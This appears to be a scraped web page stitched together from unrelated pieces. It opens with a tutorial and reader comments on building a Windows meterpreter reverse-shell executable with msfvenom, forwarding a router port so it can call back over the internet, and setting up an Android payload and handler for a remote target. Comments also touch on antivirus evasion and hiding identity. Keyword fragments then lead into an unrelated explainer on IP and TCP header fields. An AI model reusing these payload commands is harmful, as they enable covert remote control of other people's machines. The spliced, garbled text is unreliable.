Hack Router Port 53 Tcp
If we use, say, port 4444 as the LPORT in our reveresetcp payload, and then tell our router to direct anything trying to connect to port 4444 from outside the network to our kali machine, then we can receive the connection. Without port forwarding, the connection doesn't know which machine on the attacker's network to direct the connection to, and the attack won't work. Numbers You'll Need:.
Your Local IP Address. Your Public IP Address. Your Router's Local IP Address.
A Port of Your Choosing (but keep it consistent!) To find your local IP address, open a terminal in your kali machine and type: ifconfig. Under the interface you use to connect to the network (in this case I use ethernet, so it's eth0), look for the number next to 'inet'. This is your local IP address. For me, it's '10.0.0.13', but for the sake of this tutorial I'm going to keep pretending it's '10.0.0.2'.
To find your public IP address, open your web browser and navigate to. Next to 'Your IP:' is your public IP address.
For this tutorial, I'll be pretending mine is '10.11.12.13'. We'll use this website again later to verify if we've port forwarded correctly.
To find your router's local IP address, open a terminal in kali and type: route -n. Look for the number under Gateway which contains the flags 'UG'. In my case, it's '10.0.0.1'. For you it may be 192.168.1.1 or some other variant. Lastly, I'm going to be using port 4444 for this tutorial, as it is somewhat of a convention.
You can use a different port if you'd like, but make sure to keep it the same for everything I do in this tutorial. Step 1: Creating the Payload To create the payload, open a terminal in kali and type: msfvenom -a x86 -platform Windows -p windows/meterpreter/reversetcp -e generic/none -f exe LHOST=10.11.12.13 LPORT=4444 /root/Desktop/evilpublic.exe This will create the virus 'evilpublic.exe' on your desktop. Remember to replace '10.11.12.13' with your public IP address, and '4444' with whatever port you're using, if it's not 4444. Step 2: Port Forwarding The process of port forwarding is slightly different on every router, so I can't give you specific instructions for your router. However, you should be able to follow my general instructions. If you're having trouble finding the settings that I'm changing on your own router's preferences, I recommend you look online for instructions regarding the specific router model you own.

Gain Information for an Ethical Hack from Open Ports. Hacking For Dummies, 4th Edition. TCP/UDP port 53, showing that a DNS server is running. Hack Router Port 53 Udp Dns. 19 Network News Transfer Protocol. 21 Encore Expedited Remote Pro.
First, you'll need to log into your router. To do so, type your router's IP local IP address into your browser. A login page will be displayed, where you'll be prompted to input a username and password. If you have changed your router login before, type in those credentials. If you haven't, type in the default username and password for your router. It's usually 'admin' and 'password', but if you're unsure, check your router's packaging or the internet. Bonus: If you're using the default password for your router, it's a good idea to change it.
Keeping it as-is is a huge security risk. Next, you'll need to find the port forwarding section of your router's settings. For me that's under the 'Advanced' tab.
Thanks, Baha Baghdadi. To answer some of your questions: Yes, this virus will be detected by pretty much all antiviruses because I used the default meterpreter template and no encoder. If you want to create one that will bypass av, I actually wrote about how to do that. Also, to find the hacker that hacked you this way, you would monitor the outbound connections coming from your computer and try to find the public IP address that the virus is connecting to. Lastly, about hiding your identity: if you don't want to be traced from the method I just mentioned, you can route your meterpreter session through another computer outside of your network, such as an AWS (amazon web services) server. Alright, I hope that answers your questions, and thanks for reading my post!
Thanks for the good article.but in my case im lost! In my case im using expressvpn connection, and im confused witch IP address I should use to preform an attack over the WAN? Destination Gateway Genmask Flags Metric Ref Use Iface 0.0.0.0 10.25.32.53 128.0.0.0 UG 0 0 0 tun0 0.0.0.0 192.168.8.1 0.0.0.0 UG 100 0 0 eth0 10.25.0.1 10.25.32.53 255.255.255.255 UGH 0 0 0 tun0 10.25.32.53 0.0.0.0 255.255.255.255 UH 0 0 0 tun0 128.0.0.0 10.25.32.53 128.0.0.0 UG 0 0 0 tun0 174.128.229.169 192.168.8.1 255.255.255.255 UGH 0 0 0 eth0 192.168.8.0 0.0.0.0 255.255.255.0 U 100 0 0 eth0 any Idea on witch IP address I should use as an 'LHOST ' for my payload and for my listener?
Router Port Number
My target is over the WAN.not LAN. Thanks Reply.
Hi, i am having a very weird problem i set up my payload with msfvenom here is my output:msfvenom -p android/meterpreter/reverse tcp LHOST=Public Ip LPORT=4444 R /root/Desktop/android.apki tried also reverse https and http.I went to my router settings to configure port forwarding: screen shot of my router: i went to msfconsole- use exploit/multi/handler set payload android/meterpreter/reversetcp set LHOST 192.168.10.104 (lan ip of the mashine) i also tried with Public ip it change to 0.0.0.0 set LPORT 4444 i'v tired also other ports like 443, 80, 7777. (nothing happend)than i checked my ports if thay are open in: the status of my port 4444 was stealth so that means not open.!! I also checked another web page and i got this error: Error: I could not see your service on 46.xx.xx.xxx on port (4444)Reason: Connection timed out.I am very confused why is this happening?!
Router Port Forwarding
I called my ISP-s and they said they are not blocking ports i tried that from 2 diffrent ISP-s from my apartmant and home. Because im using my home pc and my apartmant laptop for wan pentesting.Btw LAN worked perfectly the problem is only in WAN.Please tell me if i did anything wrong, and if i didnt please tell me were the problem is! Thank you to all. Thanks for this article, I think we are a lot of people trying to learn more about penetration testing and I just wanna say it is highly valued and appreciated.
Im using PIA vpn usally. Which would make port forwarding unnecessary in my case, correct? But how should the options then be set for fx. Backdoor as well as listenener? What IPs go where in order to establish a connect via WAN. And in order to make this connection persistant wouldn't it demand a static ip address? Thanks in advance.
Hey guys, I'm trying to resolve a problem since 2 days without success. I can't get the 'sending stage' over wan.
Here what i am doing: Setting the payload with my public ip as LHOST 4444 as LPORT. Then in metasploit multi/handler LHOST local ip LPORT 4444 exploit and it stay on the 'starting the payload handler', my port is well forwarded: success on canyouseeme when starting a listener same with the nc -lvp 4444 in terminal. I'm like really stuck so i can't continue my learning progression, i searched everywhere and couldn't find solution so that's why i'm asking here. Would be really nice if you guys can send me the solution or give me a lead about what i have to do:D Edit: I'm able to do this in lan without problem. I tried the ' ReverseListenerBindAddress local ip ' still doesn't work, but i don't find anything about this command so.
Image via To become a proficient hacker, or simply be a good network engineer, you should understand the structure and anatomy of these protocols. From my experience, many professionals in these fields do not understand the basics of TCP/IP, which means that you will definitely have an advantage over them if you do understand TCP/IP. When trying to create a new hacking tool or investigate a network attack, understanding these protocols and their fields is essential. Otherwise, you will be simply wasting your time. What Are Protocols? Protocols are simply an agreed upon way to communicate.
For instance, we here on Null Byte have agreed upon the English language with all its rules and grammar as our way to communicate. That is our protocol. If we did not have an agreed upon way to communicate, people would be using many languages, grammar, and rules and none of us would understand each other. Protocols are similar. A protocol simply defines a way of communication with all its rules. These rules are usually defined by a RFC (Request for Comments). There are many, many protocols in use on the internet.
These include TCP, IP, UDP, FTP, HTTP, SMTP, etc., and each has its own set of rules that must be complied with in order to communicate effectively (similar to the rules we use in communication via written languages). Probably the two most important protocols for use over the internet are IP and TCP, so let's take a look at each of these. Row 1. Version: This defines the version of IP, either v4 or v6.
IHL: Defines the header length. Type of Service (TOS): This defines the type of service of this packet. These include minimize delay, maximize throughput, maximize reliability, and minimize monetary cost.
Total Length: This defines the total length of the IP datagram (including the data) or the fragment. Its maximum value is 65,535. Row 2. Identification: This field uniquely identifies each packet. It can be critical in reassembling fragmented packets. IP Flags: This field defines whether the packet is fragmented (M) or not (D).
The manipulation of the field can be used to evade IDS and firewalls. Check out my tutorials on and on how we can manipulate packets to evade intrusion detection systems and other security devices. It can also be used in conjunction with the Window field to identify the operating system of the sender. Fragment Offset: This field is used when packets are fragmented. It defines where the packets should be reassembled from the beginning of the IP header. Row 3.
TTL: This is the 'time to live.' This defines how many hops across the internet before the packet expires. It varies by operating system making it useful to identify the OS of the sender. Protocol: This field defines what protocol is being used with IP. Most often, it will be 6 or TCP, 1 for ICMP, 17 for UDP, among others. Header Checksum: This is an error checking field.
It calculates the checksum (a simple algorithm) to determine the integrity of the data in the header. Rows 4 & 5.
Source / Destination: These rows of the IP header are probably the most important part of the header as it contains the source and destination IP address. Row 6.
Options: This field is variable length and its use is optional (as you might expect). Padding: This field is used to fill out, if necessary, the remaining bits and bytes of the header. TCP (Transmission Control Protocol) In the TCP header, there are numerous critical fields that the aspiring hacker and/or forensic investigator should understand. Row 1.
Source Port / Destination Port: Probably most importantly, these are the source port and destination port. These fields determine what port the communication came from and where it is going. Row 2.
Sequence Number: The sequence number is generated by the source machine's TCP stack and is used to make certain that packets are arranged in the proper sequence when they arrive. It is also important in defeating. Row 3. Acknowledgement Number: This is an echo of the Sequence Number sent back by the receiving system. It basically says, 'I received the packet with the Sequence #.' In this way, the sender knows that the packet arrived. If the sender does not receive an Acknowledgment Number back in a fixed amount of time, it will resend the packet to make certain the receiver gets the packet.
In this way, TCP is reliable (for instance, UDP does not do this and is therefore unreliable). Row 4 The fourth row has some critical information. Let's skip over the Data Offset and the Reserved fields. That takes us to 8 bits near the middle of Row 4. These are the infamous flags of the three-way handshake and scans. The first two bits, CWR and ECE, are beyond the scope of this lesson. The next six bits are the URG, ACK, PSH, RST, SYN, and FIN flags.
These flags are used by TCP to communicate;. SYN: The opening of a new connection. FIN: The normal, soft closing of a connection. ACK: The acknowledgment of a packet. All packets after the three-way handshake should have this bit set.
RST: The hard-close of a connection and usually used to communicate that the packet has arrived at the wrong port or IP. URG: This flag indicates that the following data is urgent. PSH: Push the data past the buffer to the application. If you are familiar with or as, you have used scans utilizing all of these flags. By creating packets with flag combinations that should not be seen in the wild, we may be able to elicit a response from a very secure system or even evade detection.
Window Size: In some diagrams, this is simply described as the Window field. Its role is to communicate the size of the window that the TCP stack has to buffer packets. This is the way that TCP manages flow control. From a recon or forensics perspective, this field alone can be enough to identify the OS that sent the packet. This field varies from OS to OS and even from SP to SP. Given this bit of information, one can predict with about 80% accuracy the OS that sent the packet.
In fact, it is this field and a few others (DF and TTL in the IP header) that such operating system fingerprinters such as use to identify the OS. Row 5. Checksum: This field uses a simple algorithm to check for errors.
In essence, it is an integrity checker. URG Pointer: This field points to the last byte of the sequence number of urgent data. The URG flag must be set in conjunction to activate this field. Row 6. Options: Like the IP header, the TCP header has an options field that can be used if necessary and it is varying length.
Padding: The padding is necessary to bring the TCP header to a multiple of 32 bits. If you have any questions on these basics of TCP/IP, ask in the comments below and we'll try and help you understand better. Keep coming back, my greenhorn hackers, as we explore to make you a professional hacker! Cover image via Related. OTW I have been following your advice.
This article you wrote 'The essential skills to becoming a master hacker' is the path I have been walking on since I I made up my mind. I'm at the stage where I'm learning Networking through various sources mainly a book recommended for the Network+ exam. I have to say though that it never goes into such amount of details. Your article blew my mind! That's how much i liked it. There are people out there that really appreciate what you do, I'm just one of them. Than you very much!